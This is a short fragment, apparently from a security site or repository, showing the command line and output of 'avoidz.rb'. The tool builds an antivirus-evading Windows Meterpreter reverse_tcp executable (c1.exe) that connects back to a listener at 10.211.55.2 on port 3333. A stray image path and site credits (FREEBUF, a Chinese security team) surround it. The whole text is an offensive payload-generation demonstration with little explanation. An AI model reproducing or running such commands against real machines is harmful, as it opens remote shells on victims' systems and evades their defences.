 #./avoidz.rb -h 10.211.55.2 -p 3333 -m windows/meterpreter/reverse_tcp -f c1
By Mascerano Bachir | version 1.3 [Dev-labs]
AVOIDZ
generate
[*] generating raw payload......
[*] compiling to exe......
[*] payload exec generated in /root/c1.exe [*]
[*] Would you like to start a listener? (Y/n)
n
{:lhost=>"10.211.55.2", :lport=>"3333", :payload=>"windows/meterpreter/reverse_tcp", :output=>"c1"}
FREEBUF
Tide安全团队
Good Bye!